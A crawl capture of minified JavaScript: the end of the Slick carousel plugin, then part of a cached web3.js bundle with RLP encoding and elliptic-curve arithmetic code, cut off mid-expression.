return(t.touchObject={}),!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),(t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX),(t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY),(t.dragging=!0)}),(e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())}),(e.prototype.unload=function(){var e=this;i('.slick-cloned',e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass('slick-slide slick-active slick-visible slick-current').attr('aria-hidden','true').css('width','')}),(e.prototype.unslick=function(i){var e=this;e.$slider.trigger('unslick',[e,i]),e.destroy()}),(e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false'),i.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false'),0===i.currentSlide?(i.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false')):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')))}),(e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find('li').removeClass('slick-active').end(),i.$dots.find('li').eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass('slick-active'))}),(e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?(i.interrupted=!0):(i.interrupted=!1))}),(i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)
if(('object'==typeof s||void 0===s?(o[i].slick=new e(o[i],s)):(t=o[i].slick[s].apply(o[i].slick,n)),void 0!==t))
return t;return o})})
;

--- FILE ---
content_type: application/x-javascript
request_url: https://ringsatoe.com/wp-content/litespeed/js/7bd5d2781453311559885fb6d1a09b10.js?ver=09b10
body_size: 157316
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-- >i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return _=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new 